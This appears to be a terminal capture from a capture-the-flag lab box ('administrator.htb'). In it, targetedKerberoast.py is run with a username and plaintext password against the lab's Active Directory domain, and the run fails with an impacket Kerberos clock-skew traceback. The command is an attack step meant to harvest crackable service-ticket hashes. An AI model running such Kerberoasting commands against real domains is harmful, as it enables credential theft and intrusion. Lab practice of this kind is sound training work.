 ❯ python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Traceback (most recent call last):
  File "/home/bunzo/Desktop/Administrator/content/targetedKerberoast/targetedKerberoast.py", line 597, in main
    tgt, cipher, oldSessionKey, sessionKey = getKerberosTGT(clientName=userName, password=args.auth_password, domain=args.auth_domain, lmhash=None, nthash=auth_nt_hash,
                                             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 318, in getKerberosTGT
    tgt = sendReceive(encoder.encode(asReq), domain, kdcHost)
          ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 91, in sendReceive
    raise krbError
impacket.krb5.kerberosv5.KerberosError: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)